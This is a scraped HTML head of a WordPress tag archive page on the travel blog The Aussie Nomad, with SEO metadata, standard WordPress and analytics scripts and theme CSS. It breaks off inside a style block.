

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theaussienomad.com/tag/giveaway/
body_size: 11602
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="pingback" href="https://www.theaussienomad.com/xmlrpc.php" />
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Devlounge Was Here -->
			
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Archives - The Aussie Nomad</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives - The Aussie Nomad" />
	<meta property="og:url" content="https://www.theaussienomad.com/tag/giveaway/" />
	<meta property="og:site_name" content="The Aussie Nomad" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@theaussienomad" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.theaussienomad.com/tag/giveaway/","url":"https://www.theaussienomad.com/tag/giveaway/","name":"Archives - The Aussie Nomad","isPartOf":{"@id":"https://www.theaussienomad.com/#website"},"primaryImageOfPage":{"@id":"https://www.theaussienomad.com/tag/giveaway/#primaryimage"},"image":{"@id":"https://www.theaussienomad.com/tag/giveaway/#primaryimage"},"thumbnailUrl":"https://www.theaussienomad.com/wp-content/uploads/2015/01/PickingAVideoCameraForTravel.jpg","breadcrumb":{"@id":"https://www.theaussienomad.com/tag/giveaway/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theaussienomad.com/tag/giveaway/#primaryimage","url":"https://www.theaussienomad.com/wp-content/uploads/2015/01/PickingAVideoCameraForTravel.jpg","contentUrl":"https://www.theaussienomad.com/wp-content/uploads/2015/01/PickingAVideoCameraForTravel.jpg","width":940,"height":788,"caption":"Picking A Video Camera For Travel"},{"@type":"BreadcrumbList","@id":"https://www.theaussienomad.com/tag/giveaway/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theaussienomad.com/"},{"@type":"ListItem","position":2,"name":"giveaway"}]},{"@type":"WebSite","@id":"https://www.theaussienomad.com/#website","url":"https://www.theaussienomad.com/","name":"The Aussie Nomad","description":"wander for distraction, travel for fulfillment","publisher":{"@id":"https://www.theaussienomad.com/#/schema/person/1531473317ae31bc1c8c8dade92ba167"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theaussienomad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.theaussienomad.com/#/schema/person/1531473317ae31bc1c8c8dade92ba167","name":"Chris","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theaussienomad.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f5c38c9300ebbe2840b3f46ffd7211ad3654e77f21e493b283f041228256af56?s=96&r=pg","contentUrl":"https://secure.gravatar.com/avatar/f5c38c9300ebbe2840b3f46ffd7211ad3654e77f21e493b283f041228256af56?s=96&r=pg","caption":"Chris"},"logo":{"@id":"https://www.theaussienomad.com/#/schema/person/image/"},"sameAs":["http://www.rtwlabs.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Aussie Nomad &raquo; Feed" href="https://feed.theaussienomad.com/theaussienomad" />
<link rel="alternate" type="application/rss+xml" title="The Aussie Nomad &raquo; Comments Feed" href="https://www.theaussienomad.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Aussie Nomad &raquo; giveaway Tag Feed" href="https://www.theaussienomad.com/tag/giveaway/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theaussienomad.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theaussienomad.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://www.theaussienomad.com/wp-content/themes/theaussienomad/style.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-layout-css' href='https://www.theaussienomad.com/wp-content/themes/canvas/css/layout.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.theaussienomad.com/wp-content/themes/canvas/includes/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link href="https://www.theaussienomad.com/wp-content/themes/canvas/css/non-responsive.css" rel="stylesheet" type="text/css" />
<style type="text/css">.col-full, #wrapper { width: 1050px; max-width: 1050px; } #inner-wrapper { padding: 0; } body.full-width #header, #nav-container, body.full-width #content, body.full-width #footer-widgets, body.full-width #footer { padding-left: 0; padding-right: 0; } body.fixed-mobile #top, body.fixed-mobile #header-container, body.fixed-mobile #footer-container, body.fixed-mobile #nav-container, body.fixed-mobile #footer-widgets-container { min-width: 1050px; padding: 0 1em; } body.full-width #content { width: auto; padding: 0 1em;}</style>
<![endif]-->
<script type="text/javascript" src="https://www.theaussienomad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=1.0" id="realt_googlemap_script-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/plugins/realtime/js/script.js?ver=6.8.3" id="realt_script-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/third-party.js?ver=6.8.3" id="third-party-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/modernizr.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/jquery.flexslider.min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/jquery.prettyPhoto.js?ver=6.8.3" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/general.js?ver=6.8.3" id="general-js"></script>

<!-- Adjust the website width -->
<style type="text/css">
	.col-full, #wrapper { max-width: 1050px !important; }
</style>

<link rel="https://api.w.org/" href="https://www.theaussienomad.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theaussienomad.com/wp-json/wp/v2/tags/3741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theaussienomad.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E0T56JY93R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E0T56JY93R');
</script>
<!-- Custom CSS Styling -->
<style type="text/css">
#logo .site-title, #logo .site-description { display:none; }
body {background-repeat:no-repeat;background-position:top left;background-attachment:scroll;border-top:0px solid #000000;}
#header {background-color:#ffc801;background-repeat:no-repeat;background-position:left top;margin-top:0px;margin-bottom:0px;padding-top:28px;padding-bottom:20px;border:1px solid #000000;}
#logo .site-title a {font:bold 40px/1em "Helvetica Neue", Helvetica, sans-serif;color:#222222;}
#logo .site-description {font:normal 13px/1em "Helvetica Neue", Helvetica, sans-serif;color:#999999;}
body, p { font:normal 13px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
h1 { font:bold 28px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h2 { font:bold 24px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h3 { font:bold 20px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h4 { font:bold 16px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h5 { font:bold 14px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h6 { font:bold 12px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }
.page-title, .post .title, .page .title {font:bold 26px/1.1em "Helvetica Neue", Helvetica, sans-serif;color:#222222;}
.post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {color:#222222}
.post-meta { font:normal 11px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#a1a1a1; }
.entry, .entry p{ font:normal 15px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#000000; }
.post-more {font:normal 12px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:;border-top:0px solid #e6e6e6;border-bottom:2px solid #a1a1a1;}
#comments .comment.thread-even {background-color:#fafafa;}
#post-author, #connect {border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#fafafa}
#comments .comment.thread-even {background-color:#fafafa;}
.nav-entries a, .woo-pagination { font:bold 16px/1em "Helvetica Neue", Helvetica, sans-serif;color:#000000; }
.woo-pagination a, .woo-pagination a:hover {color:#000000!important}
.widget h3 {font:bold 14px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#555555;border-bottom:1px solid #e6e6e6;}
.widget_recent_comments li, #twitter li { border-color: #e6e6e6;}
.widget p, .widget .textwidget { font:normal 12px/1.5em Arial, sans-serif;color:#555555; }
.widget {font:normal 12px/1.5em Arial, sans-serif;color:#555555;border-radius:1px;-moz-border-radius:1px;-webkit-border-radius:1px;}
#tabs .inside li a, .widget_woodojo_tabs .tabbable .tab-pane li a { font:bold 12px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
#tabs .inside li span.meta, .widget_woodojo_tabs .tabbable .tab-pane li span.meta { font:normal 11px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
#tabs ul.wooTabs li a, .widget_woodojo_tabs .tabbable .nav-tabs li a { font:normal 11px/2em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
@media only screen and (min-width:768px) {
ul.nav li a, #navigation ul.rss a, #navigation .cart-contents, #navigation ul.rss { font:bold 16px/1em Arial, sans-serif;color:#ffc801; } #navigation ul.rss li a:before { color:#ffc801;}
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover a, #navigation ul.nav li ul li a { color:#ffffff!important; }
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover, #navigation ul.nav li ul {background-color:#000000!important}
#navigation ul.nav li ul  { border: 0px solid #dbdbdb; }
#navigation ul.nav > li > ul  { left: 0; }
#navigation ul.nav > li  { border-right: 0px solid #dbdbdb; }#navigation ul.nav > li > ul  { left: 0; }
#navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a { background-color:#000000; }
#navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a { color:#ffc801; }
#navigation  { box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; }#navigation ul li:first-child, #navigation ul li:first-child a { border-radius:1px 0 0 1px; -moz-border-radius:1px 0 0 1px; -webkit-border-radius:1px 0 0 1px; }
#navigation {background:#000000;border-top:0px solid #dbdbdb;border-bottom:0px solid #dbdbdb;border-left:0px solid #dbdbdb;border-right:0px solid #dbdbdb;border-radius:1px; -moz-border-radius:1px; -webkit-border-radius:1px;}
#top, #top ul.nav li ul li a:hover { background:#000000;}
#top ul.nav li a:hover, #top ul.nav li.current_page_item a, #top ul.nav li.current_page_parent a,#top ul.nav li.current-menu-ancestor a,#top ul.nav li.current-cat a,#top ul.nav li.current-menu-item a,#top ul.nav li.sfHover, #top ul.nav li ul, #top ul.nav > li:hover a, #top ul.nav li ul li a { color:#ffffff!important;}
#top ul.nav li a:hover, #top ul.nav li.current_page_item a, #top ul.nav li.current_page_parent a,#top ul.nav li.current-menu-ancestor a,#top ul.nav li.current-cat a,#top ul.nav li.current-menu-item a,#top ul.nav li.sfHover, #top ul.nav li ul, #top ul.nav > li:hover { background:#000000;}
#top ul.nav li a { font:bold 12px/1.6em Arial, sans-serif;color:#ffc801; }
#top ul.nav li.parent > a:after { border-top-color:#ffc801;}
}
#footer, #footer p { font:normal 13px/1.4em "Helvetica Neue", Helvetica, sans-serif;color:#999999; }
#footer {background-color:#000000;border-top:0px solid #dbdbdb;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;border-radius:1px; -moz-border-radius:1px; -webkit-border-radius:1px;}
.magazine #loopedSlider .content h2.title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.magazine #loopedSlider .content .excerpt p { font:normal 12px/1.5em Arial, sans-serif;color:#cccccc; }
.magazine .block .post .title, .magazine .block .post .title a { font:bold 18px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }
.business #loopedSlider .content h2 { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.business #loopedSlider .content h2.title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
#wrapper .business #loopedSlider .content p { font:normal 12px/1.5em Arial, sans-serif;color:#cccccc; }
.archive_header { font:bold 18px/1em Arial, sans-serif;color:#222222; }
.archive_header {border-bottom:1px solid #e6e6e6;}
.archive_header .catrss { display:none; }
</style>

<!-- Custom Favicon -->
<link rel="shortcut icon" href="https://www.theaussienomad.com/favicon.ico"/>
<!-- Options Panel Custom CSS -->
<style type="text/css">
div#jp-relatedposts h3.jp-relatedposts-headline em:before {
	border: none;
}

div#jp-relatedposts h3.jp-relatedposts-headline em {
